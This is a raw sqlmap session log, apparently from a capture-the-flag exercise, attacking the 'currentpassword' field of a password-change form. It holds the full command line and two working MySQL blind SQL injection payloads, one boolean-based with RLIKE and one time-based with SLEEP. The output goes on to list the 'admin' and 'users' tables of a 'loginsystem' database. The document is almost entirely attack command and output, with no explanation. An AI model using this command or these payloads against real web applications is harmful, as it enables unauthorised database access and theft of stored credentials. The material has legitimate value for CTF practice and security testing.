 F:\CTF\sqlmap-dev>python sqlmap.py -r sqlmap.txt -p currentpassword --batch -D loginsystem --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.1.2#dev}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:39:49 /2025-04-20/
[15:39:49] [INFO] parsing HTTP request from 'sqlmap.txt'
[15:39:49] [INFO] resuming back-end DBMS 'mysql'
[15:39:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: currentpassword (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: currentpassword=111' RLIKE (SELECT (CASE WHEN (4299=4299) THEN 111 ELSE 0x28 END))-- AoHq&newpassword=333&confirmpassword=333&update=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: currentpassword=111' AND (SELECT 5246 FROM (SELECT(SLEEP(5)))RzrP)-- pLqQ&newpassword=333&confirmpassword=333&update=
---
[15:39:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[15:39:51] [INFO] fetching tables for database: 'loginsystem'
[15:39:51] [INFO] fetching number of tables for database 'loginsystem'
[15:39:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:39:52] [INFO] retrieved: 2
[15:40:00] [INFO] retrieved: admin
[15:40:43] [INFO] retrieved: users
Database: loginsystem
[2 tables]
+-------+
| admin |
| users |
+-------+